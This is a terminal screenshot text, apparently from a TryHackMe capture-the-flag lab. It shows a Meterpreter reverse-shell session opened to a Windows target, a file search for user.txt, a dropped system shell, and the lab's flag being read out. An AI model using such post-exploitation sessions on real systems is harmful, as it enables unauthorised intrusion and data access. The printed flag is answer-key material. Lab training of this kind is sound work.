 MSF
File Actions Edit View Help
Obsidian × OpenVPN × Main × MSF × Random × Testing ×
[*] Meterpreter session 5 opened (10.11.87.70:4444 → 10.10.84.139:49893) at 2024-07-16 12
:01:27 +0300
meterpreter > search -f user.txt
Found 1 result...
=================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
c:\Users\Bob\Desktop\user.txt 35 2020-07-25 17:24:43 +0200
meterpreter > shell
Process 1700 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>type C:\Users\Bob\Desktop\user.txt
type C:\Users\Bob\Desktop\user.txt
THM{fdk4ka34vk346ksxfr21tg789ktf45}
c:\windows\system32\inetsrv>